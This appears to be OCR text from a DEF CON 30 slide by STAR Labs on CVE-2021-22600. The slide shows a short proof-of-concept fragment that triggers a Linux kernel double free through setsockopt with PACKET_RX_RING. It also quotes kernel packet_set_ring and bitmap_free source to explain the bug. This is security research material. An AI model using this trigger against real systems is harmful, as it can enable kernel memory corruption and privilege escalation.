 CVE-2021-22600 - POC
● Double free unclear rx_owner_map
req_u.req.tp_block_size = 0x1000;
req_u.req.tp_block_nr = 0x1;
req_u.req.tp_frame_size = 0x1000;
req_u.req.tp_frame_nr = 0x1;
setsockopt(pfd,SOL_PACKET,PACKET_RX_RING,
&req_u,sizeof(req_u)); //double free
static int packet_set_ring(struct sock *sk, union tpacket_req_u *req_u,
int closing, int tx_ring)
{
...
if (po->tp_version <= TPACKET_V2)
swap(rb->rx_owner_map, rx_owner_map);
...
out_free_pg_vec:
bitmap_free(rx_owner_map);
void bitmap_free(const unsigned long *bitmap)
{
kfree(bitmap);
}
Defcon 30
11 – 14 August
2022
STAR
LABS
D3F
C0N